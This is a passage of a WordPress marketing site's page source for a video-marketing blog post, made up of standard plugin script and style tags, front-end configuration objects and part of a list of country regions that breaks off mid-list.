<!-- Trackdesk set client_reference_id help fuction end -->
<!-- /end HFCM by 99 Robots -->

                        <div id="js-ticket_screentag">
                        <a class="js-ticket_screentag_anchor" href="https://idefinetelevision.com/?page_id=9858"><span class="text">Support</span><img class="js-ticket_screentag_image" alt="screen tag" src="https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/images/support.png" /></a>
                        </div><!-- Reactflow WP v1.0.11 -->
<!-- Reactflow WP v1.0.11 --><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://idefinetelevision.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jssupportticket-main-css-css' href='https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/css/style.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf'  media='all' />
<link rel='stylesheet' id='jssupportticket-tablet-css-css' href='https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/css/style_tablet.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf'  media='(min-width: 668px) and (max-width: 782px)' />
<link rel='stylesheet' id='jssupportticket-mobile-css-css' href='https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/css/style_mobile.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf'  media='(min-width: 481px) and (max-width: 667px)' />
<link rel='stylesheet' id='jssupportticket-oldmobile-css-css' href='https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/css/style_oldmobile.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf'  media='(max-width: 480px)' />
<link rel='stylesheet' id='jssupportticket-color-css-css' href='https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/css/color.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf'  media='all' />
<link rel='stylesheet' id='pms-style-front-end-css' href='https://idefinetelevision.com/wp-content/plugins/paid-member-subscriptions/assets/css/style-front-end.css?ver=2.15.7'  media='all' />
<link rel='stylesheet' id='wpkoi-perspectiveRules-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/parallax-section/assets/perspectiveRules.min.css?ver=3.0.0'  media='all' />
<script  src="https://idefinetelevision.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script  src="https://idefinetelevision.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/js/common.js?ver=96ff78a6c3a3bc28a453cc3197fd3daf" id="js-support-ticket-main-js-js"></script>
<script  id="js-support-ticket-main-js-js-after">
/* <![CDATA[ */
                            jQuery(document).ready(function(){
                                jQuery("div#js-ticket_screentag").css("left","-"+(jQuery("div#js-ticket_screentag span.text").width() + 25)+"px");
                                jQuery("div#js-ticket_screentag").css("opacity",1);
                                jQuery("div#js-ticket_screentag").hover(
                                    function(){
                                        jQuery(this).animate({left: "+="+(jQuery("div#js-ticket_screentag span.text").width() + 25)}, 1000);
                                    },
                                    function(){
                                        jQuery(this).animate({left: "-="+(jQuery("div#js-ticket_screentag span.text").width() + 25)}, 1000);
                                    }
                                );
                            });
/* ]]> */
</script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/menu-plus/functions/js/sticky.min.js?ver=2.8.0" id="sukra-sticky-js"></script>
<script type="text/javascript" id="sukra-offside-js-extra">
/* <![CDATA[ */
var offSide = {"side":"left"};
/* ]]> */
</script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/menu-plus/functions/js/offside.min.js?ver=2.8.0" id="sukra-offside-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/js/jquery.filterizr.min.js?ver=1.0" id="wpkoi_elements_elementor-filterizr-js-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/js/premium-scripts.js?ver=1.0" id="wpkoi-elements-scripts-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/js/masonry.min.js?ver=1.0" id="wpkoi_elements_elementor-masonry-js-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/js/load-more.js?ver=1.0" id="wpkoi_elements_elementor-load-more-js-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="wpkoi_elements_magnific-popup-js-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/slick/slick.min.js?ver=1.0" id="wpkoi_elements_elementor-slick-js-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/js/anime.min.js?ver=2.2.0" id="wpkoi-anime-js-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script  src="https://idefinetelevision.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script  id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i A","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<!--[if lte IE 11]>
<script  src="https://idefinetelevision.com/wp-content/themes/sukra/js/classList.min.js?ver=1.2.0" id="sukra-classlist-js"></script>
<![endif]-->
<script  src="https://idefinetelevision.com/wp-content/themes/sukra/js/menu.min.js?ver=1.2.0" id="sukra-menu-js"></script>
<script  src="https://idefinetelevision.com/wp-content/themes/sukra/js/a11y.min.js?ver=1.2.0" id="sukra-a11y-js"></script>
<script  src="https://idefinetelevision.com/wp-content/themes/sukra/js/navigation-search.min.js?ver=1.2.0" id="sukra-navigation-search-js"></script>
<script  src="https://idefinetelevision.com/wp-content/themes/sukra/js/back-to-top.min.js?ver=1.2.0" id="sukra-back-to-top-js"></script>
<script  src="https://idefinetelevision.com/wp-includes/js/comment-reply.min.js?ver=96ff78a6c3a3bc28a453cc3197fd3daf" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script  id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://idefinetelevision.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://idefinetelevision.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://idefinetelevision.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.76" id="heateor_sss_sharing_js-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.2" id="elementor-webpack-runtime-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.2" id="elementor-frontend-modules-js"></script>
<script  id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/idefinetelevision.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/idefinetelevision.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/idefinetelevision.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4804c8ce1f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8632,"title":"8%20Powerful%20Ways%20Video%20Can%20Grow%20Your%20Business%20%E2%80%93%20iDefine%20TV%20%7C%20Unique%20Marketing%20Service%20%7C%20Marketing%20Your%20Idea","excerpt":"The power of videos is this... they help people desire what you provide and what you know. Think about it for a minute. Give it some thought. How many times have you desired something because of a video?","featuredImage":"https:\/\/idefinetelevision.com\/wp-content\/uploads\/2022\/01\/Power-of-Video-Marketing.gif"}};
/* ]]> */
</script>
<script  src="https://idefinetelevision.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.2" id="elementor-frontend-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/webinar-ignition/inc/lp/js/webinar-modern.js?ver=4.03.31-1769103205" id="webinarignition_webinar_modern_js-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/webinar-ignition/inc/lp/js/backup.js?ver=4.03.31-1769103205" id="webinarignition_backup_js-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/idefinetelevision.com\/wp-admin\/admin-ajax.php","nonce":"42516f660c","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/idefinetelevision.com\/8-powerful-ways-video-can-grow-your-business\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script  src="https://idefinetelevision.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.0" id="eael-general-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/idefinetelevision.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/idefinetelevision.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/idefinetelevision.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src="https://idefinetelevision.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.9.1" id="sbi_scripts-js"></script>
<script type="text/javascript" id="pms-front-end-js-extra">
/* <![CDATA[ */
var pmsGdpr = {"delete_url":"https:\/\/idefinetelevision.com?pms_user=0&pms_action=pms_delete_user&pms_nonce=b2d7ca892c","delete_text":"Type DELETE to confirm deleting your account and all data associated with it:","delete_error_text":"You did not type DELETE. Try again!"};
var PMS_States = {"AR":{"C":"Ciudad Aut&oacute;noma de Buenos Aires","B":"Buenos Aires","K":"Catamarca","H":"Chaco","U":"Chubut","X":"C&oacute;rdoba","W":"Corrientes","E":"Entre R&iacute;os","P":"Formosa","Y":"Jujuy","L":"La Pampa","F":"La Rioja","M":"Mendoza","N":"Misiones","Q":"Neuqu&eacute;n","R":"R&iacute;o Negro","A":"Salta","J":"San Juan","D":"San Luis","Z":"Santa Cruz","S":"Santa Fe","G":"Santiago del Estero","V":"Tierra del Fuego","T":"Tucum&aacute;n"},"AU":{"ACT":"Australian Capital Territory","NSW":"New South Wales","NT":"Northern Territory","QLD":"Queensland","SA":"South Australia","TAS":"Tasmania","VIC":"Victoria","WA":"Western Australia"},"BD":{"BAG":"Bagerhat","BAN":"Bandarban","BAR":"Barguna","BARI":"Barisal","BHO":"Bhola","BOG":"Bogra","BRA":"Brahmanbaria","CHA":"Chandpur","CHI":"Chittagong","CHU":"Chuadanga","COM":"Comilla","COX":"Cox's Bazar","DHA":"Dhaka","DIN":"Dinajpur","FAR":"Faridpur ","FEN":"Feni","GAI":"Gaibandha","GAZI":"Gazipur","GOP":"Gopalganj","HAB":"Habiganj","JAM":"Jamalpur","JES":"Jessore","JHA":"Jhalokati","JHE":"Jhenaidah","JOY":"Joypurhat","KHA":"Khagrachhari","KHU":"Khulna","KIS":"Kishoreganj","KUR":"Kurigram","KUS":"Kushtia","LAK":"Lakshmipur","LAL":"Lalmonirhat","MAD":"Madaripur","MAG":"Magura","MAN":"Manikganj ","MEH":"Meherpur","MOU":"Moulvibazar","MUN":"Munshiganj","MYM":"Mymensingh","NAO":"Naogaon","NAR":"Narail","NARG":"Narayanganj","NARD":"Narsingdi","NAT":"Natore","NAW":"Nawabganj","NET":"Netrakona","NIL":"Nilphamari","NOA":"Noakhali","PAB":"Pabna","PAN":"Panchagarh","PAT":"Patuakhali","PIR":"Pirojpur","RAJB":"Rajbari","RAJ":"Rajshahi","RAN":"Rangamati","RANP":"Rangpur","SAT":"Satkhira","SHA":"Shariatpur","SHE":"Sherpur","SIR":"Sirajganj","SUN":"Sunamganj","SYL":"Sylhet","TAN":"Tangail","THA":"Thakurgaon"},"BG":{"BG-01":"Blagoevgrad","BG-02":"Burgas","BG-08":"Dobrich","BG-07":"Gabrovo","BG-26":"Haskovo","BG-09":"Kardzhali","BG-10":"Kyustendil","BG-11":"Lovech","BG-12":"Montana","BG-13":"Pazardzhik","BG-14":"Pernik","BG-15":"Pleven","BG-16":"Plovdiv","BG-17":"Razgrad","BG-18":"Ruse","BG-27":"Shumen","BG-19":"Silistra","BG-20":"Sliven","BG-21":"Smolyan","BG-23":"Sofia","BG-22":"Sofia-Grad","BG-24":"Stara Zagora","BG-25":"Targovishte","BG-03":"Varna","BG-04":"Veliko Tarnovo","BG-05":"Vidin","BG-06":"Vratsa","BG-28":"Yambol"},"BR":{"AC":"Acre","AL":"Alagoas","AP":"Amap&aacute;","AM":"Amazonas","BA":"Bahia","CE":"Cear&aacute;","DF":"Distrito Federal","ES":"Esp&iacute;rito Santo","GO":"Goi&aacute;s","MA":"Maranh&atilde;o","MT":"Mato Grosso","MS":"Mato Grosso do Sul","MG":"Minas Gerais","PA":"Par&aacute;","PB":"Para&iacute;ba","PR":"Paran&aacute;","PE":"Pernambuco","PI":"Piau&iacute;","RJ":"Rio de Janeiro","RN":"Rio Grande do Norte","RS":"Rio Grande do Sul","RO":"Rond&ocirc;nia","RR":"Roraima","SC":"Santa Catarina","SP":"S&atilde;o Paulo","SE":"Sergipe","TO":"Tocantins"},"CA":{"AB":"Alberta","BC":"British Columbia","MB":"Manitoba","NB":"New Brunswick","NL":"Newfoundland and Labrador","NT":"Northwest Territories","NS":"Nova Scotia","NU":"Nunavut","ON":"Ontario","PE":"Prince Edward Island","QC":"Quebec","SK":"Saskatchewan","YT":"Yukon Territory"},"CN":{"CN1":"Yunnan \/ &#20113;&#21335;","CN2":"Beijing \/ &#21271;&#20140;","CN3":"Tianjin \/ &#22825;&#27941;","CN4":"Hebei \/ &#27827;&#21271;","CN5":"Shanxi \/ &#23665;&#35199;","CN6":"Inner Mongolia \/ &#20839;&#33945;&#21476;","CN7":"Liaoning \/ &#36797;&#23425;","CN8":"Jilin \/ &#21513;&#26519;","CN9":"Heilongjiang \/ &#40657;&#40857;&#27743;","CN10":"Shanghai \/ &#19978;&#28023;","CN11":"Jiangsu \/ &#27743;&#33487;","CN12":"Zhejiang \/ &#27993;&#27743;","CN13":"Anhui \/ &#23433;&#24509;","CN14":"Fujian \/ &#31119;&#24314;","CN15":"Jiangxi \/ &#27743;&#35199;","CN16":"Shandong \/ &#23665;&#19996;","CN17":"Henan \/ &#27827;&#21335;","CN18":"Hubei \/ &#28246;&#21271;","CN19":"Hunan \/ &#28246;&#21335;","CN20":"Guangdong \/ &#24191;&#19996;","CN21":"Guangxi Zhuang \/ &#24191;&#35199;&#22766;&#26063;","CN22":"Hainan \/ &#28023;&#21335;","CN23":"Chongqing \/ &#37325;&#24198;","CN24":"Sichuan \/ &#22235;&#24029;","CN25":"Guizhou \/ &#36149;&#24030;","CN26":"Shaanxi \/ &#38485;&#35199;","CN27":"Gansu \/ &#29976;&#32899;","CN28":"Qinghai \/ &#38738;&#28023;","CN29":"Ningxia Hui \/ &#23425;&#22799;","CN30":"Macau \/ &#28595;&#38376;","CN31":"Tibet \/ &#35199;&#34255;","CN32":"Xinjiang \/ &#26032;&#30086;"},"ES":{"C":"A Coru&ntilde;a","VI":"Araba\/&Aacute;lava","AB":"Albacete","A":"Alicante","AL":"Almer&iacute;a","O":"Asturias","AV":"&Aacute;vila","BA":"Badajoz","PM":"Baleares","B":"Barcelona","BU":"Burgos","CC":"C&aacute;ceres","CA":"C&aacute;diz","S":"Cantabria","CS":"Castell&oacute;n","CE":"Ceuta","CR":"Ciudad Real","CO":"C&oacute;rdoba","CU":"Cuenca","GI":"Girona","GR":"Granada","GU":"Guadalajara","SS":"Gipuzkoa","H":"Huelva","HU":"Huesca","J":"Ja&eacute;n","LO":"La Rioja","GC":"Las Palmas","LE":"Le&oacute;n","L":"Lleida","LU":"Lugo","M":"Madrid","MA":"M&aacute;laga","ML":"Melilla","MU":"Murcia","NA":"Navarra","OR":"Ourense","P":"Palencia","PO":"Pontevedra","SA":"Salamanca","TF":"Santa Cruz de Tenerife","SG":"Segovia","SE":"Sevilla","SO":"Soria","T":"Tarragona","TE":"Teruel","TO":"Toledo","V":"Valencia","VA":"Valladolid","BI":"Bizkaia","ZA":"Zamora","Z":"Zaragoza"},"GR":{"I":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","A":"\u0391\u03bd\u03b1\u03c4\u03bf\u03bb\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1 \u03ba\u03b1\u03b9 \u0398\u03c1\u03ac\u03ba\u03b7","B":"\u039a\u03b5\u03bd\u03c4\u03c1\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1","C":"\u0394\u03c5\u03c4\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1","D":"\u0389\u03c0\u03b5\u03b9\u03c1\u03bf\u03c2","E":"\u0398\u03b5\u03c3\u03c3\u03b1\u03bb\u03af\u03b1","F":"\u0399\u03cc\u03bd\u03b9\u03bf\u03b9 \u039d\u03ae\u03c3\u03bf\u03b9","G":"\u0394\u03c5\u03c4\u03b9\u03ba\u03ae \u0395\u03bb\u03bb\u03ac\u03b4\u03b1","H":"\u03a3\u03c4\u03b5\u03c1\u03b5\u03ac \u0395\u03bb\u03bb\u03ac\u03b4\u03b1","J":"\u03a0\u03b5\u03bb\u03bf\u03c0\u03cc\u03bd\u03bd\u03b7\u03c3\u03bf\u03c2","K":"\u0392\u03cc\u03c1\u03b5\u03b9\u03bf \u0391\u03b9\u03b3\u03b1\u03af\u03bf","L":"\u039d\u03cc\u03c4\u03b9\u03bf \u0391\u03b9\u03b3\u03b1\u03af\u03bf","M":"\u039a\u03c1\u03ae\u03c4\u03b7"},"HK":{"HONG KONG":"Hong Kong Island","KOWLOON":"Kowloon","NEW TERRITORIES":"New Territories"},"HU":{"BK":"B\u00e1cs-Kiskun","BE":"B\u00e9k\u00e9s","BA":"Baranya","BZ":"Borsod-Aba\u00faj-Zempl\u00e9n","BU":"Budapest","CS":"Csongr\u00e1d","FE":"Fej\u00e9r","GS":"Gy\u0151r-Moson-Sopron","HB":"Hajd\u00fa-Bihar","HE":"Heves","JN":"J\u00e1sz-Nagykun-Szolnok","KE":"Kom\u00e1rom-Esztergom","NO":"N\u00f3gr\u00e1d","PE":"Pest","SO":"Somogy","SZ":"Szabolcs-Szatm\u00e1r-Bereg","TO":"Tolna","VA":"Vas","VE":"Veszpr\u00e9m","ZA":"Zala"},"ID":{"AC":"Daerah Istimewa Aceh","SU":"Sumatera Utara","SB":"Sumatera Barat","RI":"Riau","KR":"Kepulauan Riau","JA":"Jambi","SS":"Sumatera Selatan","BB":"Bangka Belitung","BE":"Bengkulu","LA":"Lampung","JK":"DKI Jakarta","JB":"Jawa Barat","BT":"Banten","JT":"Jawa Tengah","JI":"Jawa Timur","YO":"Daerah Istimewa Yogyakarta","BA":"Bali","NB":"Nusa Tenggara Barat","NT":"Nusa Tenggara Timur","KB":"Kalimantan Barat","KT":"Kalimantan Tengah","KI":"Kalimantan Timur","KS":"Kalimantan Selatan","KU":"Kalimantan Utara","SA":"Sulawesi Utara","ST":"Sulawesi Tengah","SG":"Sulawesi Tenggara","SR":"Sulawesi Barat","SN":"Sulawesi Selatan","GO":"Gorontalo","MA":"Maluku","MU":"Maluku Utara","PA":"Papua","PB":"Papua Barat"},"IE":{"CW":"Carlow","CN":"Cavan","CE":"Clare","CO":"Cork","DL":"Donegal","D":"Dublin","G":"Galway","KY":"Kerry","KE":"Kildare","KK":"Kilkenny","LS":"Laois","LM":"Leitrim","LK":"Limerick","LD":"Longford","LH":"Louth","MO":"Mayo","MH":"Meath","MN":"Monaghan","OY":"Offaly","RN":"Roscommon","SO":"Sligo","TA":"Tipperary","WD":"Waterford","WH":"Westmeath","WX":"Wexford","WW":"Wicklow"},"IN":{"AP":"Andhra Pradesh","AR":"Arunachal Pradesh","AS":"Assam","BR":"Bihar","CT":"Chhattisgarh","GA":"Goa","GJ":"Gujarat","HR":"Haryana","HP":"Himachal Pradesh","JK":"Jammu and Kashmir","JH":"Jharkhand","KA":"Karnataka","KL":"Kerala","MP":"Madhya Pradesh","MH":"Maharashtra","MN":"Manipur","ML":"Meghalaya","MZ":"Mizoram","NL":"Nagaland","OR":"Orissa","PB":"Punjab","RJ":"Rajasthan","SK":"Sikkim","TN":"Tamil Nadu","TS":"Telangana","TR":"Tripura","UK":"Uttarakhand","UP":"Uttar Pradesh","WB":"West Bengal","AN":"Andaman and Nicobar Islands","CH":"Chandigarh","DN":"Dadar and Nagar Haveli","DD":"Daman and Diu","DL":"Delhi","LD":"Lakshadeep","PY":"Pondicherry (Puducherry)"},"IR":{"KHZ":"Khuzestan  (\u062e\u0648\u0632\u0633\u062a\u0627\u0646)","THR":"Tehran  (\u062a\u0647\u0631\u0627\u0646)","ILM":"Ilaam (\u0627\u06cc\u0644\u0627\u0645)","BHR":"Bushehr (\u0628\u0648\u0634\u0647\u0631)","ADL":"Ardabil (\u0627\u0631\u062f\u0628\u06cc\u0644)","ESF":"Isfahan (\u0627\u0635\u0641\u0647\u0627\u0646)","YZD":"Yazd (\u06cc\u0632\u062f)","KRH":"Kermanshah (\u06a9\u0631\u0645\u0627\u0646\u0634\u0627\u0647)","KRN":"Kerman (\u06a9\u0631\u0645\u0627\u0646)","HDN":"Hamadan (\u0647\u0645\u062f\u0627\u0646)","GZN":"Ghazvin (\u0642\u0632\u0648\u06cc\u0646)","ZJN":"Zanjan (\u0632\u0646\u062c\u0627\u0646)","LRS":"Luristan (\u0644\u0631\u0633\u062a\u0627\u0646)","ABZ":"Alborz (\u0627\u0644\u0628\u0631\u0632)","EAZ":"East Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u0634\u0631\u0642\u06cc)","WAZ":"West Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u063a\u0631\u0628\u06cc)","CHB":"Chaharmahal and Bakhtiari (\u0686\u0647\u0627\u0631\u0645\u062d\u0627\u0644 \u0648 \u0628\u062e\u062a\u06cc\u0627\u0631\u06cc)","SKH":"South Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","RKH":"Razavi Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u0631\u0636\u0648\u06cc)","NKH":"North Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","SMN":"Semnan (\u0633\u0645\u0646\u0627\u0646)","FRS":"Fars (\u0641\u0627\u0631\u0633)","QHM":"Qom (\u0642\u0645)","KRD":"Kurdistan \/ \u06a9\u0631\u062f\u0633\u062a\u0627\u0646)","KBD":"Kohgiluyeh and BoyerAhmad (\u06a9\u0647\u06af\u06cc\u0644\u0648\u06cc\u06cc\u0647 \u0648 \u0628\u0648\u06cc\u0631\u0627\u062d\u0645\u062f)","GLS":"Golestan (\u06af\u0644\u0633\u062a\u0627\u0646)","GIL":"Gilan (\u06af\u06cc\u0644\u0627\u0646)","MZN":"Mazandaran (\u0645\u0627\u0632\u0646\u062f\u0631\u0627\u0646)","MKZ":"Markazi (\u0645\u0631\u06a9\u0632\u06cc)","HRZ":"Hormozgan (\u0647\u0631\u0645\u0632\u06af\u0627\u0646)","SBN":"Sistan and Baluchestan (\u0633\u06cc\u0633\u062a\u0627\u0646 \u0648 \u0628\u0644\u0648\u0686\u0633\u062a\u0627\u0646)"},"IT":{"AG":"Agrigento","AL":"Alessandria","AN":"Ancona","AO":"Aosta","AR":"Arezzo","AP":"Ascoli Piceno","AT":"Asti","AV":"Avellino","BA":"Bari","BT":"Barletta-Andria-Trani","BL":"Belluno","BN":"Benevento","BG":"Bergamo","BI":"Biella","BO":"Bologna","BZ":"Bolzano","BS":"Brescia","BR":"Brindisi","CA":"Cagliari","CL":"Caltanissetta","CB":"Campobasso","CI":"Carbonia-Iglesias","CE":"Caserta","CT":"Catania","CZ":"Catanzaro","CH":"Chieti","CO":"Como","CS":"Cosenza","CR":"Cremona","KR":"Crotone","CN":"Cuneo","EN":"Enna","FM":"Fermo","FE":"Ferrara","FI":"Firenze","FG":"Foggia","FC":"Forl\u00ec-Cesena","FR":"Frosinone","GE":"Genova","GO":"Gorizia","GR":"Grosseto","IM":"Imperia","IS":"Isernia","SP":"La Spezia","AQ":"L&apos;Aquila","LT":"Latina","LE":"Lecce","LC":"Lecco","LI":"Livorno","LO":"Lodi","LU":"Lucca","MC":"Macerata","MN":"Mantova","MS":"Massa-Carrara","MT":"Matera","ME":"Messina","MI":"Milano","MO":"Modena","MB":"Monza e della Brianza","NA":"Napoli","NO":"Novara","NU":"Nuoro","OT":"Olbia-Tempio","OR":"Oristano","PD":"Padova","PA":"Palermo","PR":"Parma","PV":"Pavia","PG":"Perugia","PU":"Pesaro e Urbino","PE":"Pescara","PC":"Piacenza","PI":"Pisa","PT":"Pistoia","PN":"Pordenone","PZ":"Potenza","PO":"Prato","RG":"Ragusa","RA":"Ravenna","RC":"Reggio 